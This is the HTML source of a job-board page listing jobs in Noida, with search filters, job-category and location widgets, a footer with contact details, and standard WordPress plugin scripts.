	<option class="level-0" value="publishing">Publishing</option>
	<option class="level-0" value="quality">Quality</option>
	<option class="level-0" value="recruiter">Recruiter</option>
	<option class="level-0" value="recruitment-staffing">Recruitment &amp; Staffing</option>
	<option class="level-0" value="sales">Sales</option>
	<option class="level-1" value="sales-operation-manager">Sales Operation Manager</option>
	<option class="level-1" value="store-manager">Store Manager</option>
	<option class="level-0" value="sampling-coordinator">Sampling Coordinator</option>
	<option class="level-0" value="security">Security</option>
	<option class="level-0" value="software-developer">Software Developer</option>
	<option class="level-0" value="software-engineer">Software Engineer</option>
	<option class="level-0" value="stylist">Stylist</option>
	<option class="level-0" value="supply-chain">Supply Chain</option>
	<option class="level-0" value="system-adinistrator">System Adinistrator</option>
	<option class="level-0" value="talent-acquisitin">Talent Acquisitin</option>
	<option class="level-0" value="teleperformance-tele-sales">Teleperformance / Tele sales</option>
	<option class="level-0" value="telesales">Telesales</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Job Type">
            <label for="search-type" class="control-label">
                Job Type            </label>
            <div class="advance-search-form-control">
                <select  name='type' id='noo-field-job_type' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Job Type</option>
	<option class="level-0" value="contract">Contract</option>
	<option class="level-0" value="freelance">Freelance</option>
	<option class="level-0" value="full-time">Full Time</option>
	<option class="level-0" value="part-time">Part Time</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Job Location">
            <label for="search-location" class="control-label">
                Job Location            </label>
            <div class="advance-search-form-control">
                <select  name='location' id='noo-field-job_location' class='form-control noo-select form-control-chosen'>
	<option value=''>Job Location</option>
	<option class="level-0" value="agra">Agra</option>
	<option class="level-0" value="aligarh">Aligarh</option>
	<option class="level-0" value="bulandshahar">Bulandshahar</option>
	<option class="level-0" value="faridabad">Faridabad</option>
	<option class="level-0" value="hapur">Hapur</option>
	<option class="level-0" value="hisar">Hisar</option>
	<option class="level-0" value="india">India</option>
	<option class="level-1" value="ahmedabad">Ahmedabad</option>
	<option class="level-1" value="anantpur">Anantpur</option>
	<option class="level-1" value="bhopal">Bhopal</option>
	<option class="level-1" value="bhubaneswar">Bhubaneswar</option>
	<option class="level-1" value="coimbatore">Coimbatore</option>
	<option class="level-1" value="guwahati">Guwahati</option>
	<option class="level-1" value="hubli">Hubli</option>
	<option class="level-1" value="indore">Indore</option>
	<option class="level-1" value="jaipur">Jaipur</option>
	<option class="level-1" value="jamshedpur">Jamshedpur</option>
	<option class="level-1" value="kanpur">Kanpur</option>
	<option class="level-1" value="lucknow">Lucknow</option>
	<option class="level-1" value="ludhiana">Ludhiana</option>
	<option class="level-1" value="mysore">Mysore</option>
	<option class="level-1" value="nagpur">Nagpur</option>
	<option class="level-1" value="patna">Patna</option>
	<option class="level-1" value="rajkot">Rajkot</option>
	<option class="level-1" value="surat">Surat</option>
	<option class="level-1" value="vadodara">Vadodara</option>
	<option class="level-1" value="vallore">Vallore</option>
	<option class="level-1" value="vijayawada">Vijayawada</option>
	<option class="level-1" value="visakhapatnam">Visakhapatnam</option>
	<option class="level-0" value="khandauli">Khandauli</option>
	<option class="level-0" value="manesar">Manesar</option>
	<option class="level-0" value="mathura">Mathura</option>
	<option class="level-0" value="metropolitan-cities">Metropolitan Cities</option>
	<option class="level-1" value="bengaluru">Bengaluru</option>
	<option class="level-1" value="chandigarh">Chandigarh</option>
	<option class="level-1" value="chennai">Chennai</option>
	<option class="level-1" value="delhi">Delhi</option>
	<option class="level-1" value="gurgaon">Gurgaon</option>
	<option class="level-1" value="hyderabad-secunderabad">Hyderabad / Secunderabad</option>
	<option class="level-1" value="kolkata">Kolkata</option>
	<option class="level-1" value="mumbai">Mumbai</option>
	<option class="level-1" value="noida" selected="selected">Noida</option>
	<option class="level-1" value="pune">Pune</option>
	<option class="level-0" value="mohali">Mohali</option>
	<option class="level-0" value="palwal">Palwal</option>
	<option class="level-0" value="panipat">Panipat</option>
	<option class="level-0" value="punjab">Punjab</option>
	<option class="level-0" value="rohtak">Rohtak</option>
	<option class="level-0" value="sonipat">Sonipat</option>
	<option class="level-0" value="varanasi">varanasi</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Salary">
            <label for="search-_noo_job_field_salary" class="control-label">
                Salary            </label>
            <div class="advance-search-form-control">
                        <input id="search-_noo_job_field_salary"  class="form-control" type="text"
               name="_noo_job_field_salary" value=""
               placeholder="0 ~ 3000
₹3000 ~ ₹10.000
₹10.000 ~ ₹20.000
₹20.000 ~ ₹50.000
₹50.000 ~ ₹100.000
₹100.000 ~"/>
		            </div>
        </div>
                <div class="form-group" data-placeholder="Experience Level">
            <label for="search-_noo_job_field_experience_level" class="control-label">
                Experience Level            </label>
            <div class="advance-search-form-control">
                		            <select id="search-_noo_job_field_experience_level"  class="form-control " name="_noo_job_field_experience_level" data-placeholder="Experience Level">
				            <option value="" selected="selected" class="">Experience Level</option>
		            <option value="junior"  class="junior">Junior</option>
		            <option value="senior"  class="senior">Senior</option>
		            <option value="manager"  class="manager">Manager</option>
		        </select>
		            </div>
        </div>
                <div class="form-group" data-placeholder="Publishing Date">
            <label for="search-date" class="control-label">
                Publishing Date            </label>
            <div class="advance-search-form-control">
                			            <fieldset>
                <input type="text" value="" class="form-control half jform-datepicker_start"
                       name="date_start"
                       placeholder="Start">
                <input type="hidden" class="jform-datepicker_start_value" class="form-control"
                       name="date_start" value="">
                <input type="text" value="" class="form-control half jform-datepicker_end"
                       name="date_end"
                       placeholder="End">
                <input type="hidden" class="jform-datepicker_end_value" class="form-control"
                       name="date_end" value="">
            </fieldset>
		            </div>
        </div>
        			
						
            <input type="hidden" class="form-control" name="post_type" value="noo_job" />
            
			                <input type="hidden" name="action" value="live_search"/>
				<input type="hidden" id="live-search-nonce" name="live-search-nonce" value="e6af7d34d9" /><input type="hidden" name="_wp_http_referer" value="/job-location/noida/" />						                <button type="submit" class="btn btn-primary btn-search-submit">Search</button>
						                <a href="https://eyesonjobs.com/jobs/" class="btn btn-default reset-search"><i class="fas fa-redo-alt"></i> Reset</a>
			        </form>
        		            <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    var container = $(".noo-main > .jobs");
                    if (!$('.map-info').length && container.length) {
                        $("#6970a1d95243e_form").on('change','select, input:not([type="checkbox"]):not([type="radio"]):not([type="hidden"])', function (event) {
                            event.preventDefault();
                            // Filter button when run on Mobile
                    		$(this).closest('.widget_noo_advanced_job_search_widget').removeClass('on-filter');
                            $('.noo-main').addClass('noo-loading').append('<div class="noo-loader loadmore-loading"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></div>');
                            $('html,body').animate({scrollTop: $('.noo-main').offset().top - 200}, 500);
                            var $form = $("#6970a1d95243e_form .form-control");
                            var data = $(this).parents('form').serialize();
                            history.pushState(null, null, "?" + $form.serialize());
                            $.ajax({
                                url: "https://eyesonjobs.com/wp-admin/admin-ajax.php",
                                data: data
                            })
                                .done(function (data) {
                                    if (data !== "-1") {
                                        $(".noo-main").html(data);
                                        $('.noo-main').removeClass('noo-loading');
                                        if ($('[data-paginate="loadmore"]').find(".loadmore-action").length) {
                                            $('[data-paginate="loadmore"]').each(function () {
                                                var $this = $(this);
                                                $this.nooLoadmore({
                                                    navSelector: $this.find("div.pagination"),
                                                    nextSelector: $this.find("div.pagination a.next"),
                                                    itemSelector: "article.loadmore-item",
                                                    finishedMsg: "All jobs displayed"
                                                });
                                            });
                                        }
                                    } else {
                                        location.reload();
                                    }
                                })
                                .fail(function () {

                                })
                        });
                    }
                    $("#6970a1d95243e_form").submit(function () {
                        $(this).find("input[name='action']").remove();
                        $(this).find("input[name='_wp_http_referer']").remove();
                        $(this).find("input[name='live-search-nonce']").remove();

                        return true;
                    });
                });
            </script>
		</div><div id="noo_job_category_widget-1" class="widget noo-job-category-widget"><h4 class="widget-title">Job Categories</h4><ul>	<li class="cat-item cat-item-184"><a href="https://eyesonjobs.com/job-category/accounting/">Accounting</a> (3)
</li>
	<li class="cat-item cat-item-249"><a href="https://eyesonjobs.com/job-category/admin/">Admin</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://eyesonjobs.com/job-category/affiliate-marketing/">Affiliate Marketing</a> (1)
<ul class='children'>
	<li class="cat-item cat-item-380"><a href="https://eyesonjobs.com/job-category/performance-marketing/">Performance Marketing</a> (1)
</li>
	<li class="cat-item cat-item-376"><a href="https://eyesonjobs.com/job-category/seo-analyst/">Seo Analyst</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-296"><a href="https://eyesonjobs.com/job-category/business-development/">Business Development</a> (1)
</li>
	<li class="cat-item cat-item-354"><a href="https://eyesonjobs.com/job-category/cad-designer/">CAD Designer</a> (1)
</li>
	<li class="cat-item cat-item-183"><a href="https://eyesonjobs.com/job-category/chartered-accountant/">Chartered Accountant</a> (2)
</li>
	<li class="cat-item cat-item-422"><a href="https://eyesonjobs.com/job-category/cloud-sales/">Cloud Sales</a> (1)
</li>
	<li class="cat-item cat-item-320"><a href="https://eyesonjobs.com/job-category/content-writing/">Content Writing</a> (1)
</li>
	<li class="cat-item cat-item-44"><a href="https://eyesonjobs.com/job-category/customer-service/">Customer Service</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://eyesonjobs.com/job-category/designer/">Designer</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-469"><a href="https://eyesonjobs.com/job-category/textile-designer/">Textile Designer</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-47"><a href="https://eyesonjobs.com/job-category/developer/">Developer</a> (2)
</li>
	<li class="cat-item cat-item-421"><a href="https://eyesonjobs.com/job-category/enterprise-sales/">Enterprise Sales</a> (1)
</li>
	<li class="cat-item cat-item-360"><a href="https://eyesonjobs.com/job-category/fabric-sourcing/">Fabric Sourcing</a> (1)
</li>
	<li class="cat-item cat-item-49"><a href="https://eyesonjobs.com/job-category/finance/">Finance</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-373"><a href="https://eyesonjobs.com/job-category/finance-accounts-finance/">Finance &amp; Accounts</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-372"><a href="https://eyesonjobs.com/job-category/finance-accounts/">Finance &amp; Accounts</a> (1)
</li>
	<li class="cat-item cat-item-263"><a href="https://eyesonjobs.com/job-category/frontend-software-developer/">Frontend Software Developer</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://eyesonjobs.com/job-category/graphic-designer/">Graphic Designer</a> (1)
</li>
	<li class="cat-item cat-item-55"><a href="https://eyesonjobs.com/job-category/hr/">HR</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-394"><a href="https://eyesonjobs.com/job-category/regional-trainer/">Regional Trainer</a> (1)
</li>
	<li class="cat-item cat-item-385"><a href="https://eyesonjobs.com/job-category/talent-acquisition/">Talent Acquisition</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-362"><a href="https://eyesonjobs.com/job-category/industrial-engineer/">Industrial Engineer</a> (1)
</li>
	<li class="cat-item cat-item-387"><a href="https://eyesonjobs.com/job-category/learning-designer/">Learning Designer</a> (1)
</li>
	<li class="cat-item cat-item-135"><a href="https://eyesonjobs.com/job-category/manufacturing-export-house/">Manufacturing &#8211; Export House</a> (1)
</li>
	<li class="cat-item cat-item-115"><a href="https://eyesonjobs.com/job-category/marketing/">Marketing</a> (2)
</li>
	<li class="cat-item cat-item-131"><a href="https://eyesonjobs.com/job-category/merchandiser/">Merchandiser</a> (1)
</li>
	<li class="cat-item cat-item-299"><a href="https://eyesonjobs.com/job-category/payroll-compliance/">Payroll Compliance</a> (1)
</li>
	<li class="cat-item cat-item-350"><a href="https://eyesonjobs.com/job-category/product-development/">Product Development</a> (1)
</li>
	<li class="cat-item cat-item-402"><a href="https://eyesonjobs.com/job-category/publishing/">Publishing</a> (1)
</li>
	<li class="cat-item cat-item-130"><a href="https://eyesonjobs.com/job-category/quality/">Quality</a> (3)
</li>
	<li class="cat-item cat-item-304"><a href="https://eyesonjobs.com/job-category/recruiter/">Recruiter</a> (1)
</li>
	<li class="cat-item cat-item-72"><a href="https://eyesonjobs.com/job-category/sales/">Sales</a> (5)
<ul class='children'>
	<li class="cat-item cat-item-398"><a href="https://eyesonjobs.com/job-category/sales-operation-manager/">Sales Operation Manager</a> (1)
</li>
	<li class="cat-item cat-item-406"><a href="https://eyesonjobs.com/job-category/store-manager/">Store Manager</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-349"><a href="https://eyesonjobs.com/job-category/sampling-coordinator/">Sampling Coordinator</a> (1)
</li>
	<li class="cat-item cat-item-259"><a href="https://eyesonjobs.com/job-category/software-developer/">Software Developer</a> (1)
</li>
	<li class="cat-item cat-item-264"><a href="https://eyesonjobs.com/job-category/software-engineer/">Software Engineer</a> (2)
</li>
	<li class="cat-item cat-item-441"><a href="https://eyesonjobs.com/job-category/stylist/">Stylist</a> (1)
</li>
	<li class="cat-item cat-item-293"><a href="https://eyesonjobs.com/job-category/system-adinistrator/">System Adinistrator</a> (1)
</li>
	<li class="cat-item cat-item-305"><a href="https://eyesonjobs.com/job-category/talent-acquisitin/">Talent Acquisitin</a> (1)
</li>
</ul></div><div id="noo_job_type_widget-1" class="widget noo-job-type-widget"><h4 class="widget-title">Job Types</h4><ul><li><a class="job-type-contract" title="Contract" href="https://eyesonjobs.com/job-type/contract/" style="color: #578523">Contract<span class="job-type-count">(0)</span><i style="color: #578523" class="fa fa-bookmark"></i></a></li><li><a class="job-type-freelance" title="Freelance" href="https://eyesonjobs.com/job-type/freelance/" style="color: #e6b707">Freelance<span class="job-type-count">(0)</span><i style="color: #e6b707" class="fa fa-bookmark"></i></a></li><li><a class="job-type-full-time" title="Full Time" href="https://eyesonjobs.com/job-type/full-time/" style="color: #f14e3b">Full Time<span class="job-type-count">(48)</span><i style="color: #f14e3b" class="fa fa-bookmark"></i></a></li><li><a class="job-type-part-time" title="Part Time" href="https://eyesonjobs.com/job-type/part-time/" style="color: #458cce">Part Time<span class="job-type-count">(1)</span><i style="color: #458cce" class="fa fa-bookmark"></i></a></li></ul></div><div id="noo_job_location_widget-1" class="widget noo-job-location-widget"><h4 class="widget-title">Job Location</h4><ul>	<li class="cat-item cat-item-351"><a href="https://eyesonjobs.com/job-location/manesar/">Manesar</a> (10)
</li>
	<li class="cat-item cat-item-284"><a href="https://eyesonjobs.com/job-location/mohali/">Mohali</a> (0)
</li>
	<li class="cat-item cat-item-196"><a href="https://eyesonjobs.com/job-location/rohtak/">Rohtak</a> (0)
</li>
	<li class="cat-item cat-item-195"><a href="https://eyesonjobs.com/job-location/sonipat/">Sonipat</a> (0)
</li>
	<li class="cat-item cat-item-103"><a href="https://eyesonjobs.com/job-location/mumbai/">Mumbai</a> (18)
</li>
	<li class="cat-item cat-item-106"><a href="https://eyesonjobs.com/job-location/gurgaon/">Gurgaon</a> (15)
</li>
	<li class="cat-item cat-item-107"><a href="https://eyesonjobs.com/job-location/delhi/">Delhi</a> (7)
</li>
	<li class="cat-item cat-item-102"><a href="https://eyesonjobs.com/job-location/noida/">Noida</a> (4)
</li>
	<li class="cat-item cat-item-155"><a href="https://eyesonjobs.com/job-location/ahmedabad/">Ahmedabad</a> (1)
</li>
	<li class="cat-item cat-item-154"><a href="https://eyesonjobs.com/job-location/jaipur/">Jaipur</a> (1)
</li>
</ul></div>	</div>
</div>
 
        </div><!--/.row-->
    </div><!--/.container-boxed-->
</div><!--/.container-wrap-->


	
		<div class="colophon wigetized hidden-print">
		<div class="container-boxed max">
			<div class="row">
				<div class="col-md-3 col-sm-6"><div id="media_image-2" class="widget widget_media_image"><a href="https://eyesonjobs.com/"><img width="400" height="127" src="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png" class="image wp-image-13277  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo.png 400w, https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo-300x95.png 300w, https://eyesonjobs.com/wp-content/uploads/2019/07/eyes-on-jobs-logo-20x6.png 20w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>We at Eyes on Jobs understands the need of prospective employee and employer and work out the best solution.</p>
</div>
		</div></div><div class="col-md-3 col-sm-6"><div id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title">Important Link</h4><div class="textwidget custom-html-widget"><div class="text-align:center">
<a href="https://eyesonjobs.com/">Home</a><br />
<a href="https://eyesonjobs.com/about-us/">About Us</a><br />
<a href="https://eyesonjobs.com/services">Services</a><br />
<a href="https://eyesonjobs.com/jobs/">Jobs</a><br />
<a href="https://eyesonjobs.com/contact-us/">Contact Us</a>
</div></div></div></div><div class="col-md-3 col-sm-6"><div id="noo_job_search_widget-3" class="widget noo-job-search-widget"><h4 class="widget-title">Job Search</h4>        <form method="get" class="form-horizontal noo-job-search" action="https://eyesonjobs.com/">
            <label class="sr-only" for="s">Search for:</label>
            <input type="search" id="s" class="form-control"
                   placeholder="Search Job&hellip;"
                   value="" name="s"
                   title="Search for:"/>
            <input type="submit" id="searchsubmit" class="hidden" value="">
            <input type="hidden" name="post_type" value="noo_job"/>
        </form>
		</div></div><div class="col-md-3 col-sm-6"><div id="text-3" class="widget widget_text"><h4 class="widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Eyes on Jobs</strong><br />
Bank of Baroda Building, Old Railway Road, 285/9, Shivpuri Extension, Sector &#8211; 7, Gurugram &#8211; Haryana 122006</p>
<p>career@eyesonjobs.com</p>
</div>
		</div><div id="noo_social_profile-1" class="widget widget_noo_social_profile"><div class="social-icons"><a class="facebook" href="https://www.facebook.com/eyesonjobs/"><i class="fab fa-facebook-f"></i></a><a class="twitter" href="https://twitter.com/EyesJobs"><i class="fab fa-twitter"></i></a><a class="google" href="#"><i class="fab fa-google-plus-g"></i></a><a class="instagram" href="https://www.instagram.com/p/Bs3LDTYFX3X/?utm_source=ig_share_sheet&igshid=1ox1pna58i0i0"><i class="fab fa-instagram"></i></a><a class="instagram" href="https://in.pinterest.com/eyesonnjobs/"><i class="fab fa-pinterest-p"></i></i></a><a class="linkedin" href="https://www.linkedin.com/company/www-eyesonjobs-com/"><i class="fab fa-linkedin-in"></i></a></div></div></div>			</div> <!-- /.row -->
		</div> <!-- /.container-boxed -->
	</div> <!-- /.colophon.wigetized -->

	
				<footer class="colophon site-info">
			<div class="container-full">
				<div class="footer-more">
					<div class="container-boxed">
						<div class="row">
							<div class="col-md-12">
															<div class="noo-bottom-bar-content">
									© 2021 EYES ON JOBS.								</div>
														</div>
						</div>
					</div>
				</div>
			</div> <!-- /.container-boxed -->
		</footer> <!-- /.colophon.site-info -->
		
</div> <!-- /#top.site -->

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/noo-jobmonster-child\/*","\/wp-content\/themes\/noo-jobmonster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-md">
        <div class="modal-content noo-form-email-job-wrap">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                            aria-hidden="true">&times;</span></button>
                <h4 class="modal-title text-center">
                    Send to a friend                </h4>
            </div>
            <div class="modal-body">
                <form class="job-send-email" method="POST">
                    <div class="row">
                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_name">Your full name</label>
                                <input type="text" class="form-control" id="friend_name" name="friend_name"
                                       placeholder="Enter your full name">
                            </div>
                        </div>

                        <div class="col-sm-6">
                            <div class="form-group">
                                <label
                                        for="friend_email">Your friend email</label>
                                <input type="email" class="form-control" id="friend_email" name="friend_email"
                                       placeholder="Enter email address.">
                            </div>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="email_content">Content</label>
                        <textarea class="form-control" name="email_content" id="noo_form_email_content"
                                  rows="4"></textarea>
                    </div>
                    <div class="form-group">
                        <p class="help-block noo-job-mail-notice"></p>
                    </div>
                    <div class="row">
                        		<div class="form-group">
			<div class="col-sm-3" style="margin-top: 3px;text-align: right;min-width: 130px;">
				<img class="security_code" data-security-code="deace" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/functions/noo-captcha.php?code=deace" alt="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/functions/noo-captcha.php?code=deace" />
				<input type="hidden" name="security_code" value="deace" />
			</div>
			<div class="col-sm-8">
				<input class="form-control security_input" type="text" autocomplete="off" name="noo_captcha" placeholder="Enter the text you see" required />
			</div>
		</div>
		                    </div>
                    <input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>
                    <input type="hidden" name="wp_nonce" value="802d1578db"/>
                    <input type="hidden" name="action" value="noo_ajax_job_send_email"/>
                </form>
            </div>

            <div class="modal-footer">
                <button type="submit"
                        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>

            </div>

        </div>
    </div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://eyesonjobs.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eyesonjobs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="noo-import-indeed-js-extra">
/* <![CDATA[ */
var ImportIndeed = {"ajax_url":"https:\/\/eyesonjobs.com\/wp-admin\/admin-ajax.php","loadmore":"Load More","xml_nonce":"bebad59a36","loadmore_nonce":"e2368a8a2f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/noo-indeed-integration/assets/js/min/noo_import_indeed.min.js" id="noo-import-indeed-js"></script>
<script type="text/javascript" id="stickThis-js-extra">
/* <![CDATA[ */
var sticky_anything_engage = {"element":"primary menu","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Select Some Options","single_text":"Select an Option","no_result_text":"No results match"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options","limitMultiSelect":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jquery.jplayer.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/eyesonjobs.com\/","is_blog":"false","is_archive":"false","is_single":"false","is_companies":"false","is_jobs":"true","is_job":"false","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png","search_text":"Search","asset_uri":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/assets","use_theme_login":"1","use_theme_register":"1","use_chosen_select":"","js_select_number_displayed":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"e75306971c","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Please agree with the Terms of use","confirm_delete":"Are you sure to delete this job?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Sending info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eyesonjobs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eyesonjobs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Normal text","h1":"Heading 1","h2":"Heading 2","h3":"Heading 3","h4":"Heading 4","h5":"Heading 5","h6":"Heading 6","bold":"Bold","italic":"Italic","underline":"Underline","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insert link","cancel":"Cancel","target":"Open link in a new window","insert_image":"Insert image","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/eyesonjobs.com\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
